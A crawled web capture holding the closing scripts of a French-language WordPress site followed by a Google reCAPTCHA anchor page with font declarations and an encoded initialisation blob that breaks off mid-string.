var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qq52x1jmfa7k
body_size: 49336
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H-R3YqFscrLpNjOXlCeuLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H-R3YqFscrLpNjOXlCeuLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H-R3YqFscrLpNjOXlCeuLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tVIXLDoMOfw47Do8OZE2DCgDbDv27ChsOowpwWUCHDl8OLw6xXw5bDjV4oI8Kjw7EaJTfDsnJIwqHCo8OLBcK2VcKVw7UfU8Ogw47DucOkw7JlVsKPw4DDrix4TMKkwq7Cil7CvMKOSXN2Q8OBIsKbw69rCsKDwoQzUUoGw6sjwqU1w5/ChTrDosKHOE4MwpUTw5YrwpgRw6txJsKkdcKKVcORwqwaw4o3wozDgH96wrZfw6nCuC7CuCYLci9+w4tIIMKVwrDCgcOewo7DrsKEw7snwoxUw6Zuw4Exw7bCkFTCrMKENsK+WHd/e8KdwqJ/T8OCFhpWWsO2cQvCgTgUwq9zZMK9JEDCrzfCosKDJcO/w6/DjULDqiHDvjlnOsOVw5jCnUlrfEPCkMKkDMK7w68Rw6thw7HClMK0DnQjJ3l6EsKiRsOSBsOCV8OydAl/[base64]/wpTCoUUAw6t9S8OSwpw6wqA0WQN1wpYdJgkfAwzCmsO1w5APw4XCjlRHBsK6acKSwqlVDhXCgyYMw4URBcOnwr9XBE/Dr8OfwoEuQEorwrvClHwpB18HwqBqXcKNS8OcEWxFSMOTHTzDjHzCiyckLzRFW8O3w7zCtUdiw6Y4CnIqwr13UkHCvAXCu8O0dFFkaMOQDcONwrkiwqbCtcKEZGBUw6jCnFxDwpMdKMOTZgwwSgg6UcKSw6/DhcO3wovCrsO6w4dlwopCRCPDqsKDZW3Cuy5PwrVfbcKNwovCu8Kbw5LDhMOiw5AiwqwRw6nDiMKTA8K8wpbDlmh6RGHCgMOew4RIw5cmwpoSwrHCqDEvUARNIkJTSsOPJcOYW8KAwr/Cr8KHTcOmw4hMwqxDw604CxXCqhw8QRvCgC/[base64]/w6VEV8OjDC9+T8OkKcO/[base64]/Di8K6W8OcBMKMf8OAwpLCrz3Ci8OCw6sywpxvw5PCj3jCpjkJSMO1w7nCtcOVw5Y/[base64]/w4hLGnTCv8OEwox5w47DiMO7U1xLacKTw51VwrLDpcOHCsKhw5PCh8K/w5doUltowrTCrATCr8KwwpfCjMKHG8OBwq3CnRF6w7LCvFAmwrXCq3Qxwp8LwqvDiF8dwpUBw6/CpcOvUSXDoWjCkw/Cgyciw5DDv2XDgEfDjmnCt8KXw4vCi2U5WsOtwqrDqRhlwrnDgDbChC3DmcKnTMK9TUnCjsOTw5fDpkjDpT0Gwrp/wpTDhsKZL8KLc8O5e8OlwrZ2w4xHwqgRwpMdwpzDuETDkcKKworDpsKPw4vDt8OIw790IyXDoHFZw6AgHMO8wopPfMOXR2x3wpcbwrh0wo/[base64]/CmAdmwoJdw6fCocK/E2t1wowFw4HCvk3Dr1PDuzDDp8OTXgHCjmgxOhoMw6p5woDCtcOqcE0Cw4A8YncqYlsOHzrDuMKjwpfDs03CtkAXOAFBw7bDpi/[base64]/w4bClgXDsMKWwrA0w43DsgkEw6lECCfDu8KIwonDvDY4XsK5ZcKXMUViA2bCksKAw77CusOvwqkOwqPChsONFWZrwqnCv0PCqsK4wpgePsKhwo/DvsKlKlrDqMKfa1/CgCZ5wpHDpj9YwptPwpQqw7ciw5LDscOUGMKswrdjbhYMTcOxw50QwpQQYxt6Hg3Dl0jCg0dPw6vDixJoPX0Sw4hJw5rCrsO8I8KMwo7CnsKPWsKmLsK7w4xfw5XCqEpywrhzwoxuKMOzw4bCucO1QwPDusOuwqZcPsOawqvCp8KHFcO/wrR8cWnDlBo+wojCkWfCiMOwHsKZAB4pwrzCjDMxw7A8bsKJaFTDusKpw6UDw5fCo8KcUsOAw7EaP8KmJ8Opw5sew4FSwrvCoMOhwqcDw5vCqMKcwo3DvsKBAcOnw6wmZ2pkRcKJSFnCoELCnxzDmMK9XXIWwqdhw5suw7PCryJAwrbCisKqwpN+EMOFwo/[base64]/B352wqTDkMOzwrErWMOvw5nClTFIecOqwq8CJ8K8wrUKWMKiwp/CoErDh8OTX8OXMkbDhDAPw4LCqU/DqVc/w756QzdHXwF6w5hjSxl9w47DggpSOcO4fMK4ExhaMgfDo8K7wp9UwpPDkWMbwr3CihlpMsKZQMOjWkzCizDDt8OzPsKtwo/Dj8OgGMKOcsK5FTECw6EvwprCrxQSbMO6wqxvwonCmcK4AgzClcOKwrN3NHTCgARuwpnDkXXDusOmOcOfUcOnd8KSCDHCgkcLGcKBUsOvwozDoHFxLMOjwr42FhnDosOiwobDh8OSGUF1wrfCj1/[base64]/DicO5w43DtMK8Q8OHFsOaw49owrc4GWNKYMOkDsOZwo0jZEA/KRJ+TMKTGU9gaxLDkcKgwrkAwrVZAwvDpcKeJcOeCsKjw4TDjsKQEHd2w4HCnTJ+woBvDcKmUMKOwqfCjGfCrcOOWcKVwrcAYyzDu8KCw4x4w5IHwqTCn8KIVMK/UTsMR8K5wrTCisO5wodBR8O1w5jDiMKxRFkaWMOrw70zwoYPUcOCw4UEw4UUXsORw4MZwotuDcOBwqoQw53DvHPDuFjCpMO0w7Mawr/DmXjDpVBWZcOlw7RiwqnCscKww77CpVvDisKnw41QaDLCl8Orw5TCgG/[base64]/FxB5eMKFfwoIwpV9BxcKbHhUF1wYw6fDh8KBwpzDp